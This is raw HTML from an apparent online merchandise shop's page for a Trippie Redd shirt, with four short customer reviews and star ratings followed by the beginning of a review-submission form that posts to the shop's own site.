  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Finn   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 3, 2024</div>
                        <p class="mt-2 text-sm">Very satisfied with the product and shop service.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Tobias   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">The Trippie Redd shirt arrived with no defects, and the color is exactly as pictured. Very satisfied with my purchase.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Leah   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 25, 2024</div>
                        <p class="mt-2 text-sm">This product is just what I needed; it works perfectly and is built to last.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ophelia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 14, 2024</div>
                        <p class="mt-2 text-sm">The shirt feels super comfortable on my skin with no itching or irritation.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://trippie-redd.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="442" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
